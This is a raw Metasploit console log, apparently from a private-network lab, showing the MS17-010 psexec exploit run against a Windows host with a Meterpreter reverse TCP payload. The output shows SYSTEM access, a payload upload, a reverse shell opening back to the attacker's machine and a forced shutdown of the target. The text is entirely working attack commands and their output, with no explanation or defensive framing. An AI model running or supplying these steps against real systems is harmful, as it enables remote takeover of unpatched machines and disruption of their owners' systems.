 msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_psexec
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.75.132
RHOSTS => 192.168.75.132
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 192.168.75.128
LHOST => 192.168.75.128
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.75.128:4444
[*] 192.168.75.132:445 - Target OS: Windows XP 3790 Service Pack 2
[*] 192.168.75.132:445 - Filling barrel with fish... done
[*] 192.168.75.132:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.75.132:445 -        [*] Preparing dynamite...
[*] 192.168.75.132:445 -                [*] Trying stick 1 (x64)...Boom!
[*] 192.168.75.132:445 -        [+] Successfully Leaked Transaction!
[*] 192.168.75.132:445 -        [+] Successfully caught Fish-in-a-barrel
[*] 192.168.75.132:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.75.132:445 - Reading from CONNECTION struct at: 0xfffffadf9a232b20
[*] 192.168.75.132:445 - Built a write-what-where primitive...
[+] 192.168.75.132:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.75.132:445 - Selecting native target
[*] 192.168.75.132:445 - Uploading payload... fjXHrZTR.exe
[*] 192.168.75.132:445 - Created \fjXHrZTR.exe...
[+] 192.168.75.132:445 - Service started successfully...
[*] 192.168.75.132:445 - Deleting \fjXHrZTR.exe...
[*] Sending stage (176198 bytes) to 192.168.75.132
[*] Meterpreter session 2 opened (192.168.75.128:4444 -> 192.168.75.132:1033) at 2024-08-26 16:44:29 +0800
meterpreter > shutdown -s -t 0
Shutting down...
meterpreter >